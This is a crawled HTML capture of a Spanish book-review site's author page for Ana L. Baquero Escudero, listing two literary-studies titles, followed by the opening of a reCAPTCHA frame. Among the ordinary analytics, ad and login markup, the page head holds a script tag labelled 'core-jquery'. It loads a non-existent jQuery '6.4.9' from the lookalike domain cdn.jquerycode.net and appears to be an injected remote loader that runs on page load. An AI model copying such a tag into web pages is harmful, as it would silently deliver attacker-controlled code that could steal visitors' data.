

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/autores/baquero-escudero-ana-l
body_size: 9384
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="rbdg0GjsDO2ApUao8ZLzi79K7N0l6Gcn7d61fJXV">

        
    <!-- JSON-LD -->
    
    <!-- Meta Tags Dinámicos -->
    
            <title>Quelibroleo - Descubre tu próxima lectura - Red social de libros</title>
        <meta name="title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
        <meta name="description" content="Únete a nuestra comunidad de lectores en Quelibroleo. Descubre, califica y comparte tus lecturas favoritas con otros apasionados de los libros.">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta property="og:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/autores/baquero-escudero-ana-l">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta name="twitter:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/autores/baquero-escudero-ana-l" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
        	<style>
		.left_side {
			display: flex;
			justify-content: space-around;
			align-items: center;
			position: relative;
			text-decoration: none !important;
		}

		.left_side small {
			font-size: 3.2rem;
			font-family: 'Source Serif Pro', serif;
			font-weight: bold;
			color: #a6a08e;
		}

		div.list img {
			max-width: 10px;
		}

		/* Aplica los estilos para col-lg-8 col-xs-12 */
		.styled-padding {
        	padding-left: 25px;
        	padding-right: 5px;
    	}

		/* Cambia el padding-left cuando esté dentro de .col-lg-9 */
		.col-lg-9 .styled-padding {
    		padding-left: 35px; /* Más espacio dentro de col-lg-9 */
		}

		/* Aplica los estilos para col-lg-2 */
		.styled-padding2 img {
    		max-width: calc(100% - 10px); /* Resta 10px para 5px de padding a cada lado */
    		max-height: 100%;            /* Asegúrate de que no exceda el contenedor */
    		display: block;              /* Elimina espacio blanco alrededor de la imagen */
    		margin: 0 auto;              /* Centra la imagen horizontalmente si sobra espacio */
    		padding-left: 5px;           /* Garantiza un mínimo de 5px a la izquierda */
    		padding-right: 5px;            /* Garantiza un mínimo de 5px a la derecha */
    		object-fit: cover;           /* Ajusta el contenido de la imagen dentro de las proporciones */
		}

		.styled-padding2 img:hover {
			transform: scale(1.05);
		}

		/* Responsiveness for mobile */
		@media (max-width: 992px) {
			.left_side {
				flex-direction: column;
				align-items: center;
				text-align: center;
			}

			h3 {
				text-align: center;
			}

			.item .col-lg-8 {
				text-align: center;
			}

			.item .col-lg-8 a span b {
				display: block;
				margin: 0 auto;
			}

			.item .col-lg-8 small {
				display: block;
				margin: 0 auto;
			}

			/* Añadir estilos para centrar el título y el autor debajo de la portada */
			.item .col-lg-8 a span {
				display: flex;
				flex-direction: column;
				align-items: center;
				text-align: center;
				margin-top: 10px; /* Ajusta el margen superior según sea necesario */
			}
		}
	</style>
    
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "rbdg0GjsDO2ApUao8ZLzi79K7N0l6Gcn7d61fJXV";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/autores/baquero-escudero-ana-l', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="rbdg0GjsDO2ApUao8ZLzi79K7N0l6Gcn7d61fJXV">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="rbdg0GjsDO2ApUao8ZLzi79K7N0l6Gcn7d61fJXV">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    <div class="publicidad_flotante_izquierda">
        <a href="https://tuexlibris.com/" target="_blank" rel="nofollow">
            <img src="https://quelibroleo.com/images/publicidad_lateral/publi-1759906059.jpg" style="display:block !important;" alt="exlibris">
        </a>
    </div>


    <div class="publicidad_flotante_izquierda">
        <a href="https://tuexlibris.com/" target="_blank" rel="nofollow">
            <img src="https://quelibroleo.com/images/publicidad_lateral/publi-1759906059.jpg" style="display:block !important;" alt="exlibris">
        </a>
    </div>


    	<section>
		<div class="container">
			<div class="list sin_numeracion">
			<div class="dropdown">
			<button class="btn  btn-secondary dropdown-toggle" type="button" id="dropdownMenuButton"
			        data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
				<i class="fa fa-sort-amount-desc" aria-hidden="true"></i>
									Ordenar por
							</button>
			<div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
															<a class="dropdown-item"
						   href="https://quelibroleo.com/autores/baquero-escudero-ana-l?sort=titulo&page=1">Título</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/autores/baquero-escudero-ana-l?sort=puntuacion&page=1">Nota media</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/autores/baquero-escudero-ana-l?sort=votos&page=1">Votos</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/autores/baquero-escudero-ana-l?sort=criticas&page=1">Críticas</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/autores/baquero-escudero-ana-l?sort=fecha&page=1">Fecha de publicación</a>
												</div>
		</div>
		<h3>
		<span>
						Autores
											</span>
	</h3>
	
    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/la-intercalacion-de-historias-en-la-narrativa-de-cervantes" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/libro_1398852538.jpg" alt="Portada de LA INTERCALACIÓN DE HISTORIAS EN LA NARRATIVA DE CERVANTES" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/la-intercalacion-de-historias-en-la-narrativa-de-cervantes"><span><b>LA INTERCALACIÓN DE HISTORIAS EN LA NARRATIVA DE CERVANTES</b></span></a>
                <small><a href="https://quelibroleo.com/autores/baquero-escudero-ana-l">BAQUERO ESCUDERO, ANA L.</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen122628"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen122628" role="tabpanel">
								<div class="text">
																		<p>El presente estudio pretende ser una aproximación a la producción novelesca cervantina, a partir del hilo conductor de la presencia de historias interpoladas en ella. A diferencia de otros trabajos centrados en el análisis de tales historias, la perspectiva investigadora se dirige ahora no a los rel...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/la-intercalacion-de-historias-en-la-narrativa-de-cervantes#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    -
		                                        </span>
								<i class="puntuacion">Sin votos</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/la-intercalacion-de-historias-en-la-narrativa-de-cervantes">0
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/la-intercalacion-de-historias-en-la-narrativa-de-cervantes#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/el-cuento-en-la-historia-literaria-la-dificil-autonomia-de-un-genero" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/libro_1381837365.jpg" alt="Portada de EL CUENTO EN LA HISTORIA LITERARIA. La difícil autonomía de un género" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/el-cuento-en-la-historia-literaria-la-dificil-autonomia-de-un-genero"><span><b>EL CUENTO EN LA HISTORIA LITERARIA. La difícil autonomía de un género</b></span></a>
                <small><a href="https://quelibroleo.com/autores/baquero-escudero-ana-l">BAQUERO ESCUDERO, ANA L.</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen119119"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen119119" role="tabpanel">
								<div class="text">
																		<p>Como uno de los géneros históricos más persistentes y destacados dentro del épico-narrativo, el cuento ha estado presente desde remotos orígenes en la tradición literaria. Especie de consustancial brevedad, tal rasgo caracterizador –perceptible en otras formas como el poema– ha sido el origen de su...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/el-cuento-en-la-historia-literaria-la-dificil-autonomia-de-un-genero#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    -
		                                        </span>
								<i class="puntuacion">Sin votos</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/el-cuento-en-la-historia-literaria-la-dificil-autonomia-de-un-genero">0
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/el-cuento-en-la-historia-literaria-la-dificil-autonomia-de-un-genero#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
									
				<span>1-2 de 2 resultados</span>
	</div>
		</div>
	</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=9hjgdgtg2c7q
body_size: 48006
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
